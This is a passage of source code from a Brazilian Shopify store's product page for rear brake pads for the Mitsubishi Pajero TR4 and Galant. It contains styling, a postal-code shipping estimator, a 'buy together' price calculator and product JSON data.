    flex-direction: column;
    font-size: 14px;
  }
  
  .shipping-estimate .result .shipping-rates .rate {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin: 0 0 10px;
  }
    
  .shipping-estimate .result .shipping-rates .rate:last-child {
    margin: 0;
  }
    
  .shipping-estimate .result .shipping-rates .rate .rate__info {
    font-weight: bold;
    color: #000000;
  }
    
  .shipping-estimate .result .shipping-rates .rate .date {
    display: block;
    font-weight: 400;
    color: #222222;
  }
    
  .shipping-estimate .result .shipping-rates .rate__price,
  .shipping-estimate .result .shipping-rates .rate__price strong {
    font-weight: bold;
    color: #000000;
  }
    
  .shipping-estimate .result .shipping-rates .rate__price strong {
    display: inline-block;
    padding: 3px 5px;
    background: #47b14a;
    color: #FFF;
    border-radius: 5px;
    font-size: 12px;
  }
    
  @media screen and (max-width:480px) {
  .title-calculo-frete {
    display: flex;
    flex-direction: column;
    gap: 6px;
  }
  }</style> 

<div class="main-product__block-custom_liquid" >
  <div class="bottom-block__text">
    <div class="shipping-estimate">
  	  <div class="title-calculo-frete">
        <strong>Calcular frete e prazo</strong>
        <a style="color: #222222;" href="https://buscacepinter.correios.com.br/app/endereco/index.php" target="_blank" rel="nofollow">Não sei meu CEP</a>
  	  </div>
      <div class="form-group">
        <input type="tel" name="cep" placeholder="Digite seu CEP" autocomplete="off" data-mask="00000-000" class="cep-estimate" maxlength="9">
        <div type="button" class="button-shipping-plus">Calcular</div>
      </div>
      <div class="loading"></div>
      <div class="result"></div>
    </div>
  </div>            
</div>

<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.mask/1.14.16/jquery.mask.min.js"></script>

<script defer>
jQuery(function () {
  const $ = jQuery;
  
  const init = async () => {
    const response = await fetch('/cart.js');
    const cart = await response.json();
  }
  
  init();

  var states = {
    AC: "Acre",
    AL: "Alagoas",
    AP: "Amapá",
    AM: "Amazonas",
    BA: "Bahia",
    CE: "Ceará",
    DF: "Distrito Federal",
    ES: "Espírito Santo",
    GO: "Goiás",
    MA: "Maranhão",
    MT: "Mato Grosso",
    MS: "Mato Grosso do Sul",
    MG: "Minas Gerais",
    PA: "Pará",
    PB: "Paraíba",
    PR: "Paraná",
    PE: "Pernambuco",
    PI: "Piauí",
    RJ: "Rio de Janeiro",
    RN: "Rio Grande do Norte",
    RS: "Rio Grande do Sul",
    RO: "Rondônia",
    RR: "Roraima",
    SC: "Santa Catarina",
    SP: "São Paulo",
    SE: "Sergipe",
    TO: "Tocantins",
  };

  async function getCepData(cep) {
    //const response = await fetch("https://brasilapi.com.br/api/cep/v2/" + cep);
    const response = await fetch("https://viacep.com.br/ws/" + cep + "/json/");
    const data = await response.json();
    return data;
  }

  var showRates = function (rates, city, state, target) {
    var output = "";
    if (rates === false) {
      if (target == "product") {
        calcError(
          "Nenhum método de entrega encontrado, confira se o CEP informado é válido."
        );
      }

      if (target == "cart") {
        calcCartError(
          "Nenhum método de entrega encontrado, confira se o CEP informado é válido."
        );
      }
    } else {
      var truck_icon =
        '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 21.5"><g data-name="Layer 2"><g data-name="Layer 1"><path d="M7.16 17H6a1 1 0 0 1-1-1v-4a1 1 0 0 0-2 0v4a3 3 0 0 0 3 3h1.2a3.48 3.48 0 0 0 6.68 0h6.32a3.48 3.48 0 0 0 6.68 0H29a1 1 0 0 0 1-1v-5a4.91 4.91 0 0 0-.72-2.39l-2.9-4.33A3.08 3.08 0 0 0 24 5h-2.8V3a3 3 0 0 0-3-3H15a1 1 0 0 0 0 2h3.2a1 1 0 0 1 1 1v14h-5.36a3.48 3.48 0 0 0-6.68 0Zm16.34 2.5A1.5 1.5 0 1 1 25 18a1.5 1.5 0 0 1-1.5 1.5ZM21.2 7H24a1.08 1.08 0 0 1 .72.39L26.47 10H21.2Zm0 5h6.56a3.14 3.14 0 0 1 .24 1v4h-1.16a3.47 3.47 0 0 0-4.31-2.35 3.43 3.43 0 0 0-1.33.74ZM12 18a1.5 1.5 0 1 1-1.5-1.5A1.5 1.5 0 0 1 12 18Z"/><path d="M13 1a1 1 0 0 0-1-1H1a1 1 0 0 0 0 2h11a1 1 0 0 0 1-1Zm-3 5a1 1 0 0 0 0-2H3a1 1 0 0 0 0 2Zm-2 4a1 1 0 0 0 0-2H5a1 1 0 0 0 0 2Z"/></g></g></svg>';
      output +=
        '<div class="heading">' +
        truck_icon +
        " Opções de entrega para " +
        city +
        " - " +
        state +
        "</div>";
      output += '<div class="shipping-rates">';
      output += '<div class="rates">';
      Object.keys(rates).forEach((key) => {
        var rate = rates[key];
        var price = parseFloat(rate.price);
        if (price == 0.0) {
          price = "<strong>Grátis</strong>";
        } else {
          price = price.toLocaleString("pt-br", {
            style: "currency",
            currency: "BRL",
          });
        }

        var day_min = 3;
        var day_max = 5;

        if (rate.delivery_days[0] != null) {
          day_min = rate.delivery_days[0] - 2;
          day_min = day_min < 1 ? 1 : day_min;
        }

        if (rate.delivery_days[1] != null) {
          day_max = rate.delivery_days[1] + 1;
        }

        output += '<div class="rate">';
        output +=
          '<div class="rate__info">' +
          rate.presentment_name +
          '<span class="date">' +
          day_min +
          " a " +
          day_max +
          " dias úteis" +
          "</span></div>";
        output += '<div class="rate__price">' + price + "</div>";
        output += "</div>";
      });

      output += "</div>";

      if (target == "cart") {
        output +=
          '<a href="#" class="close-button" title="Fechar cálculo de frete">Fechar</a>';
      }

      output += "</div>";

      if (target == "product") {
        $(".shipping-estimate .result").html(output);
      }

      if (target == "cart") {
        $(".cart-shipping-results").addClass("open").html(output);
      }
    }
  };

  $(document).ready(function() {
    $(".cep-estimate").mask("00000-000");
  });

  
  // cart shipping
  $(document).ready(function () {
    var startCartLoader = function (message = "") {
      var loader_icon =
        '<svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve" style="display: inline-block;width: 30px;"><circle fill="#111" stroke="none" cx="6" cy="50" r="6"><animateTransform attributeName="transform" dur="1s" type="translate" values="0 15 ; 0 -15; 0 15" repeatCount="indefinite" begin="0.1"></animateTransform></circle><circle fill="#111" stroke="none" cx="30" cy="50" r="6"><animateTransform attributeName="transform" dur="1s" type="translate" values="0 10 ; 0 -10; 0 10" repeatCount="indefinite" begin="0.2"></animateTransform></circle><circle fill="#111" stroke="none" cx="54" cy="50" r="6"><animateTransform attributeName="transform" dur="1s" type="translate" values="0 5 ; 0 -5; 0 5" repeatCount="indefinite" begin="0.3"></animateTransform></circle></svg>';
      $(".cart-shipping-form").addClass("loading");
      $(".cart-shipping-loader").html(loader_icon + message);
      $(".cart-shipping-results").html("");
    };

    var endCartLoader = function () {
      $(".cart-shipping-form").removeClass("loading");
      $(".cart-shipping-loader").html("");
    };

    var calcCartError = function (message) {
      $(".cart-shipping-form").removeClass("loading");
      $(".cart-shipping-loader").html("");
      $(".cart-shipping-results").html(
        '<span class="error">' + message + "</span>"
      );
    };

  var cartGetRates = function (country, state, city, zip, attempts = 0) {
    $.ajax({
      type: "GET",
      url: "/cart/shipping_rates.json",
      data: {
        "shipping_address[country]": country,
        "shipping_address[province]": state,
        "shipping_address[zip]": zip,
      },
      success: function (d) {
        if (d.shipping_rates && d.shipping_rates.length) {
          showRates(d.shipping_rates, city, state, "cart");
          endCartLoader();
        } else {
          if (attempts < 3) {
            // Tentar novamente, limitando a 3 tentativas
            cartGetRates(country, state, city, zip, attempts + 1);
          } else {
            // Mostrar mensagem de erro quando as tentativas se esgotam
            calcCartError("Nenhum método de entrega encontrado.");
            endCartLoader();
          }
        }
      },
      error: function () {
        calcCartError("Ocorreu um erro durante o calculo do frete, por favor, verifique o CEP digitado e tente novamente.");
        endCartLoader();
      },
      dataType: "json",
    });
  };

    var calculateCartShipping = function () {
      var cep = $(".cart-shipping .input-calc").val().replace(/\D/g, "");

      if (cep.length == 8) {
        startCartLoader("Calculando frete");

        getCepData(cep)
          .then((data) => {
            var country = "Brazil";
          /*
            var state = states[data.state];
            var city = data.city;
            
            */
            var zip = cep;
            
            var state = states[data.uf];
            var city = data.localidade;

            startCartLoader("Calculando frete para " + city + " - " + state);
            cartGetRates(country, state, city, zip);

            return;
          })
          .catch(function () {
            endCartLoader();
          });
      } else {
        calcCartError("Por favor, insira um CEP válido.");
      }
    };
          
    var cep_masked = false;

    document
      .addEventListener("keydown", function (event) {
        if (cep_masked == false) {
          $(".cart-shipping .input-calc").mask("00000-000", {
            onConmplete: function (cep) {
              calculateCartShipping();
            },
          });
          cep_masked = true;
        }
      });

    document
      .addEventListener("click", function (event) {
        var target = event.target;

        if (target.classList.contains("btn-do-calc")) {
          event.preventDefault();
          calculateCartShipping();
        }

        if (target.classList.contains("close-button")) {
          event.preventDefault();

          $(".cart-shipping-results").removeClass("open");

          setTimeout(function () {
            $(".cart-shipping-results").html("");
          }, 1000);
        }
      });

    $("body").on("keypress", ".cart-shipping .input-calc", function (e) {
      if (e.which === 13) {
        e.preventDefault();
        calculateCartShipping();
      }
    });
  });

    var getCookie = function (name) {
      var value = "; " + document.cookie;
      var parts = value.split("; " + name + "=");
      if (parts.length == 2) return parts.pop().split(";").shift();
    };

    var cartCookie = getCookie("cart");

    var updateCartCookie = function (a) {
      var date = new Date();
      date.setTime(date.getTime() + 14 * 86400000);
      var expires = "; expires=" + date.toGMTString();
      document.cookie = "cart=" + a + expires + "; path=/";
    };

    var resetCartCookie = function () {
      updateCartCookie(cartCookie);
      endLoader();
    };

    var startLoader = function (message = "") {
      var loader_icon =
        '<svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve" style="display: inline-block;width: 30px;"><circle fill="#111" stroke="none" cx="6" cy="50" r="6"><animateTransform attributeName="transform" dur="1s" type="translate" values="0 15 ; 0 -15; 0 15" repeatCount="indefinite" begin="0.1"></animateTransform></circle><circle fill="#111" stroke="none" cx="30" cy="50" r="6"><animateTransform attributeName="transform" dur="1s" type="translate" values="0 10 ; 0 -10; 0 10" repeatCount="indefinite" begin="0.2"></animateTransform></circle><circle fill="#111" stroke="none" cx="54" cy="50" r="6"><animateTransform attributeName="transform" dur="1s" type="translate" values="0 5 ; 0 -5; 0 5" repeatCount="indefinite" begin="0.3"></animateTransform></circle></svg>';
      $(".shipping-estimate .loading").html(loader_icon + message);
      $(".shipping-estimate .result").html("");
    };

    var endLoader = function () {
      $(".shipping-estimate .loading").html("");
    };

    var calcError = function (message) {
      $(".shipping-estimate .loading").html("");
      $(".shipping-estimate .result").html(
        '<span class="error">' + message + "</span>"
      );
    };

    var calculateShipping = function () {
      var product_id = $('input[name="id"]').val();
      var cep = $(".cep-estimate").val().replace(/\D/g, "");

      if (cep.length == 8) {
        startLoader("Calculando frete");

        getCepData(cep)
          .then((data) => {
            var country = "Brazil";
          /*
            var state = states[data.state];
            var city = data.city;
          */
            var state = states[data.uf];
            var city = data.localidade;
          
            var zip = cep;
            var random = (Math.random() + 1).toString(36).substring(10);

            localStorage.setItem("cepCache", zip);

            startLoader("Calculando frete para " + city + " - " + state);

            cartCookie = getCookie("cart");

            var tempCookieValue =
              tempCookieValue || "temp-cart-cookie___" + Date.now() + random;
            var fakeCookieValue =
              fakeCookieValue || "fake-cart-cookie___" + Date.now() + random;

            if (!cartCookie) {
              updateCartCookie(tempCookieValue);
              cartCookie = getCookie("cart");
            }

            if (cartCookie.length < 32) {
              return;
            }

            updateCartCookie(fakeCookieValue);

            getRates(parseInt(product_id), country, state, city, zip);

            return;
          })
          .catch(function () {
            endLoader();
          });
      } else {
        calcError("Por favor, insira um CEP válido.");
      }
    };

    $(".button-shipping-plus").on("click", function (e) {
      e.preventDefault();
      calculateShipping();
    });

    $(".shipping-estimate .cep-estimate").on("keypress", function (e) {
      if (e.which === 13) {
        e.preventDefault();
        calculateShipping();
      }
    });
    
    var getRates = function (variantId, country, state, city, zip) {
      if (typeof variantId === "undefined") {
        return;
      }

      var productQuantity = $(".quantity-selector__value");
      var variantId = selectedVariantIdShipping;

      var quantity = productQuantity ? parseInt(productQuantity.val()) : 1;

      var addData = {
        id: variantId,
        quantity: quantity,
      };
  
      var attempts = 0;

      fetch("/cart/add.js", {
        body: JSON.stringify(addData),
        credentials: "same-origin",
        headers: {
          "Content-Type": "application/json",
          "X-Requested-With": "xmlhttprequest",
        },
        method: "POST",
      })
        .then(function (response) {
          return response.json();
        })
      .then(function (json) {
        var getRates = function (variantId, country, state, city, zip, attempts = 0) {
          $.ajax({
            type: "GET",
            url: "/cart/shipping_rates.json",
            data: {
              "shipping_address[country]": country,
              "shipping_address[province]": state,
              "shipping_address[zip]": zip,
            },
            success: function (d) {
              if (d.shipping_rates && d.shipping_rates.length) {
                localStorage.setItem(
                  "cepCache_" + zip + "_" + variantId,
                  JSON.stringify({
                    rates: d.shipping_rates,
                    city: city,
                    state: state,
                    expires: Date.now() + 300,
                  })
                );
                showRates(d.shipping_rates, city, state, "product");
                resetCartCookie();
              } else {
                if (attempts < 3) {
                  // Tentar novamente, limitando a 3 tentativas
                  getRates(variantId, country, state, city, zip, attempts + 1);
                } else {
                  showRates(false, false, false, "product");
                  resetCartCookie();
                }
              }
            },
            error: function () {
              resetCartCookie();
              calcError("Ocorreu um erro durante o calculo do frete, por favor, verifique o CEP digitado e tente novamente.");
            },
            dataType: "json",
          });
        };

        getRates(variantId, country, state, city, zip);
      })
        .catch(function (err) {
          console.error(err);
          calcError(
            "Ocorreu um erro durante o calculo do frete, por favor, verifique o CEP digitado e tente novamente.)"
          );
          resetCartCookie();
        });
    };

    var getCachedValues = function () {
      var pid = $('input[name="id"]').val();
      var cepCache = localStorage.getItem("cepCache");

      if (cepCache != null) {
        $(".cep-estimate").val(cepCache).trigger("input");

        var rateCache = localStorage.getItem(
          "cepCache_" + cepCache + "_" + pid
        );

        if (rateCache != null) {
          rateCache = JSON.parse(rateCache);
          if (Date.now() >= rateCache["expires"]) {
            showRates(
              rateCache["rates"],
              rateCache["city"],
              rateCache["state"],
              "product"
            );
          }
        }
      }
    };

    getCachedValues();
});
</script><style>
.product-variant-select,
#main-product-variant-select {
  --bs-form-select-bg-img: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e");
  display: block;
  padding: 0.375rem 2.25rem 0.375rem 0.75rem;
  font-size: 1rem;
  width: 100%;
  max-width: fit-content;
  font-size: .875rem;
  font-weight: 400;
  line-height: 1.5;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background-image: var(--bs-form-select-bg-img),var(--bs-form-select-bg-icon,none);
  background-color: var(--secondary-background);
  background-repeat: no-repeat;
  background-position: right 0.75rem center;
  background-size: 16px 12px;
  border-radius: 8px;
}

.buy-together-main-product-media {
  max-width: 100%;
  min-height: 0;
  height: 100%;
}

@media screen and (max-width:641px) {
.buy-together-main-product-media {
  max-width: 60%;
  min-height: 0;
  height: 60%;
}
}  
    
.buy-together-title {
  font-style: normal;
  font-weight: 500;
  font-size: 18px;
  line-height: 100%;
  letter-spacing: 0.0025em;
  color: #000;
}

.buy-together-wrapper {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  position: relative;
}

.buy-together-main-product {
  display: flex;
  justify-content: center;
  align-items: center;
}

.buy-together-main-product .buy-together-main-product-name {
  font-style: normal;
  font-weight: 400;
  line-height: 134.8%;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  margin: 0 9px 10px 5px;
}

.buy-together-main-product .buy-together-main-product-price--compare {
  font-style: normal;
  font-weight: normal;
  font-size: 13px;
  line-height: 16px;
  color: var(--price-compare-color);
  text-decoration: line-through;
  margin: 0 9px 0 5px;
}

.buy-together-main-product .buy-together-main-product-price {
  font-style: normal;
  font-weight: 500;
  font-size: 18px;
  line-height: 134.8%;
  color: var(--price-color);
  margin: 0 9px 0 5px;
}

.buy-together-wrapper .buy-together-plus {
  font-style: normal;
  font-weight: 600;
  font-size: 42px;
  line-height: 100%;
  color: #000;
  margin: 0 10px 0 10px;
}

.buy-together-wrapper .buy-together-list {
  padding: 0;
  list-style: none;
  margin: 0 0 -30px;
  overflow: hidden;
}

.buy-together-list .buy-together-item {
  display: flex;
  align-items: center;
  margin-bottom: 30px;
}

.buy-together-item-checkbox {
  width: 20px;
  height: 20px;
}

.buy-together-item-checkbox input {
  display: none;
}

.buy-together-item .buy-together-item-checkbox input:checked + label:before {
  content: "";
  border-color: var(--product-on-sale-accent);
  background: var(--product-on-sale-accent)
    url('data:image/svg+xml;charset=UTF-8,<svg width="16" height="12" viewBox="0 0 16 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M6.56708 10.7695C6.13375 11.2028 5.43375 11.2028 5.00041 10.7695L1.01152 6.78057C0.57819 6.34724 0.57819 5.64724 1.01152 5.2139C1.44486 4.78057 2.14486 4.78057 2.57819 5.2139L5.77819 8.4139L13.4226 0.769458C13.856 0.336125 14.556 0.336125 14.9893 0.769458C15.4226 1.20279 15.4226 1.90279 14.9893 2.33612L6.56708 10.7695Z" fill="white"/><path d="M6.56708 10.7695C6.13375 11.2028 5.43375 11.2028 5.00041 10.7695L1.01152 6.78057C0.57819 6.34724 0.57819 5.64724 1.01152 5.2139C1.44486 4.78057 2.14486 4.78057 2.57819 5.2139L5.77819 8.4139L13.4226 0.769458C13.856 0.336125 14.556 0.336125 14.9893 0.769458C15.4226 1.20279 15.4226 1.90279 14.9893 2.33612L6.56708 10.7695Z" fill="white"/></svg>')
    no-repeat center center;
}

.buy-together-item .buy-together-item-checkbox label:before {
  content: "";
  width: 20px;
  height: 20px;
  display: inline-block;
  border: 1px solid #c0c0c0;
  background: transparent;
  transition: all 0.25s ease-in-out;
  margin-right: 3px;
  border-radius: 2px;
}

.buy-together-item .img-wrapper {
  width: 62px;
  margin-left: 3px;
  margin-right: 5px;
}

.buy-together-item .img-wrapper img {
  width: 100%;
  max-width: 62px;
}

.buy-together-item .b-t-content {
  width: calc(100% - 78px);
  display: flex;
  flex-direction: column;
}

.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.buy-together-item .b-t-content .product-name {
  margin-bottom: 10px;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  line-clamp: 2;
  -webkit-box-orient: vertical;
  line-height: 134.8%;
}

.buy-together-item .b-t-content .product-name a {
  font-style: normal;
  font-weight: normal;
  font-size: 14px;
}

.buy-together-item .b-t-content .bottom-content {
  position: relative;
  margin-top: auto;
  margin-bottom: 0;
  width: 100%;
}

.buy-together-item .b-t-content .bottom-content p.combo-product-price--compare {
  font-style: normal;
  font-weight: normal;
  font-size: 13px;
  line-height: 16px;
  color: var(--price-compare-color);
  text-decoration: line-through;
  margin-bottom: 2px;
}

.buy-together-item .b-t-content .bottom-content p.combo-product-price {
  font-style: normal;
  margin-bottom: 2px;
  font-weight: 500;
  font-size: 18px;
  line-height: 134.8%;
  color: var(--price-color);
}

.buy-together-total-value {
  display: flex;
  align-items: center;
  text-align: center;
  width: 100%;
  justify-content: center;
  margin-top: 40px;
  box-shadow: 0 10px 16px -10px #0000002e;
  border-radius: 7px;
  padding: 14px 15px 10px 18px;
  flex-direction: column;
  margin-bottom: 16px;
}

.buy-together-total-value div {
  display: flex;
  line-height: normal;
}

.total-price strong {
  font-weight: 600;
  color: #47b192;
}

.total-installment strong {
  font-weight: 600;
  color: #000000;
}
  
.botao-compre-junto {
  background: #47b192;
  margin-top: 12px;
  line-height: 48px;
  width: 100%;
}

.bloco-compre-junto {
  width: -webkit-fill-available;
}

.buy-together-item {
  transition: opacity 0.3s ease;
  opacity: 0.5;
}
  
.buy-together-item-selected {
  opacity: 1;
} 
  
@media (max-width: 1000px) {
  .buy-together-main-product-image {
    width: 107px;
    height: 107px;
  }

  .buy-together-main-product-content {
    max-width: calc(100% - 107px);
  }
}

@media (min-width: 1000px) {
  .buy-together-wrapper {
    flex-direction: row;
    padding: 0 50px;
  }

  .buy-together-main-product {
    flex-direction: column;
    width: 134px;
  }

  .buy-together-item .b-t-content .product-name {
    width: 140px;
  }
}
</style>



    
<product-recommendations intent="complementary" product="6802715082839" limit="3" section-id="template--16207105654871__main" >
</product-recommendations>

<script>
function onDocumentReady() {
  const delay = 150;

  // Função para calcular o preço total
  function comprejunto() {
    const parseNumber = (value) => parseFloat(value.replace(/[R$,]/g, '').replace(/\./g, ''));

    let valortotal = parseNumber($('.buy-together-main-product-price').text().trim());

    $('.buy-together-list input:checked').each(function () {
      valortotal += parseNumber($(this).closest('.buy-together-item').find('.combo-product-price').text().trim());

      $(this).closest('.buy-together-item').addClass('buy-together-item-selected');     
    });

    $('.buy-together-list input:not(:checked)').each(function () {
      $(this).closest('.buy-together-item').removeClass('buy-together-item-selected');
    });    

    const calculo = (valortotal * 1) / 12;

    $('.total-price strong').html('R$ ' + formatNumberWithCommas(valortotal / 100));
    $('.total-installment strong').html('R$ ' + formatNumberWithCommas(calculo / 100));
  }

  // Função para alternar a seleção do input "buy-together"
  $('.img-wrapper').on('click', function () {
    // Obtenha o valor do atributo 'data-checkbox-id' da div clicada
    var checkboxId = $(this).data('checkbox-id');
    var checkbox = $('#' + checkboxId);
    checkbox.prop('checked', !checkbox.prop('checked'));
    comprejunto();
  });

  // Função para formatar números com vírgulas
  function formatNumberWithCommas(number) {
    return number.toLocaleString('pt-BR', { minimumFractionDigits: 2, maximumFractionDigits: 2 });
  }

  // Atualiza o preço quando os elementos de entrada são alterados
  function updatePrices() {
    setTimeout(comprejunto, delay);

    // Atualize os preços do produto principal com base na variante selecionada, se o elemento existir
    const mainProductVariantSelect = document.querySelector('#main-product-variant-select');

    if (mainProductVariantSelect) {
      const selectedMainVariantPriceInCents = parseInt($('#main-product-variant-select option:selected').data('variant-price'));
      const selectedMainVariantComparePriceInCents = parseInt($('#main-product-variant-select option:selected').data('variant-price-compare'));

      const selectedMainVariantPriceInReal = selectedMainVariantPriceInCents / 100;
      const selectedMainVariantComparePriceInReal = selectedMainVariantComparePriceInCents / 100;

      $('.buy-together-main-product-price--compare').html('R$ ' + formatNumberWithCommas(selectedMainVariantComparePriceInReal));
      $('.buy-together-main-product-price').html('R$ ' + formatNumberWithCommas(selectedMainVariantPriceInReal));
    }
  }

  // Adicione esta linha para lidar com a mudança no seletor de variantes do produto principal
  $('#main-product-variant-select').change(updatePrices);

  $('.block-swatch__radio, .variant-swatch__radio, .product-form__single-selector, .buy-together-list input, .img-wrapper').change(updatePrices);

  // Atualiza o preço quando as opções são clicadas
  $(".options").on("click", updatePrices);

  // Atualiza o preço quando os selects de variantes são alterados
  $('.product-variant-select').change(function () {
    updatePrices();

    const selectedVariantPriceInCents = parseInt($(this).find('option:selected').data('variant-price'));
    const selectedVariantComparePriceInCents = parseInt($(this).find('option:selected').data('variant-price-compare'));

    const selectedVariantPriceInReal = selectedVariantPriceInCents / 100;
    const selectedVariantComparePriceInReal = selectedVariantComparePriceInCents / 100;

    const comboProductPriceElement = $(this).closest('.buy-together-item').find('.combo-product-price');
    const productPriceCompareElement = $(this).closest('.buy-together-item').find('.combo-product-price--compare');

    comboProductPriceElement.html('R$ ' + formatNumberWithCommas(selectedVariantPriceInReal));
    productPriceCompareElement.html('R$ ' + formatNumberWithCommas(selectedVariantComparePriceInReal));
  });

  var productVariantSelects = document.querySelectorAll('.product-variant-select');

  productVariantSelects.forEach(function (select) {
    select.addEventListener('change', function () {
      var selectedVariantId = this.value;
      var productHandle = this.getAttribute('data-product-handle');
      var checkbox = document.querySelector('#' + productHandle);
      checkbox.setAttribute('data-id', selectedVariantId);
    });
  });

  $(document).ready(function () {
    const mainProductVariantSelect = document.querySelector('#main-product-variant-select');
    const mainProductPriceElement = document.querySelector('#buy-together-main-product-id');
    
    if (mainProductVariantSelect) {
      mainProductVariantSelect.addEventListener('change', function () {
        var selectedVariantId = this.value;
        mainProductPriceElement.setAttribute('data-id', selectedVariantId);
      });
    }
  });

  updatePrices();
};

$(document).on("customDocumentReady", onDocumentReady);

// Função para verificar se o código externo foi carregado
function checkExternalCode() {
  const elementoExterno = document.querySelector('.buy-together-item');

  if (elementoExterno) {
    $(document).trigger("customDocumentReady");
  } else {
    setTimeout(checkExternalCode, 1000);
  }
}
checkExternalCode();  
</script><div id="shopify-block-AMmdPOFVKU3h6UUNOU__75a97587-64fb-4718-91cb-1a55bb9b2721" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Pastilha Freio Traseira Pajero Tr4 Galant 2001 Em Diante'
    data-id='6802715082839'
    data-product-id='6802715082839'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="0"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AMmdPOFVKU3h6UUNOU__75a97587-64fb-4718-91cb-1a55bb9b2721"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
  

  
</div>




</div><input type="hidden" name="product-id" value="6802715082839" /><input type="hidden" name="section-id" value="template--16207105654871__main" /></form></div>

  
<script type="application/json" data-product-json>
    {
      "product": {"id":6802715082839,"title":"Pastilha Freio Traseira Pajero Tr4 Galant 2001 Em Diante","handle":"1478906112","description":"\u003cdiv style=\"white-space: pre-wrap;\"\u003eAplicação:\n\n- Mitsubishi 3000GT 1991 1992 1993 1994 1995 1996 1997 1998 1999\n- Mitsubishi Galant 1.8, 2.0 16V 1993 1994 1995 1996 1997\n- Mitsubishi Galant 2.0 V6 24V 1993 1994 1995 1996 1997\n- Mitsubishi Eclipse GS 2.4 16V 1998 em diante\n- Mitsubishi Eclipse GT 3.0 V6 24V 2001 em diante\n- Mitsubishi Eclipse GT 3.8 V6 24V 2007 em diante\n- Mitsubishi Pajero IO 4X4 1.8 16V 2000 2001 2002\n- Mitsubishi Pajero TR4 4X2, 4X4 2.0 16V 2003 2004 2005 2006 2007 2008 2009 2010 2011 2012 2013 2014 2015\n\nValor refente ao jogo com 4 pastilhas.\u003c\/div\u003e","published_at":"2022-08-31T08:50:59-03:00","created_at":"2022-08-31T17:51:03-03:00","vendor":"npximports","type":"New","tags":["Consulte","Pastilhas de Freios"],"price":11990,"price_min":11990,"price_max":11990,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39933418078295,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"ORI-OSTA2102","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Pastilha Freio Traseira Pajero Tr4 Galant 2001 Em Diante","public_title":null,"options":["Default Title"],"price":11990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-1.jpg?v=1693012268","\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-2.jpg?v=1693012270","\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-3.jpg?v=1693012271","\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-4.jpg?v=1693012273","\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-5.jpg?v=1693012275"],"featured_image":"\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-1.jpg?v=1693012268","options":["Title"],"media":[{"alt":"Pastilha Freio Traseira Pajero Tr4 Galant 2001 Em Diante - NPX Imports","id":22882849554519,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-1.jpg?v=1693012268"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-1.jpg?v=1693012268","width":800},{"alt":"Pastilha Freio Traseira Pajero Tr4 Galant 2001 Em Diante - NPX Imports","id":22882849980503,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-2.jpg?v=1693012270"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-2.jpg?v=1693012270","width":800},{"alt":"Pastilha Freio Traseira Pajero Tr4 Galant 2001 Em Diante - NPX 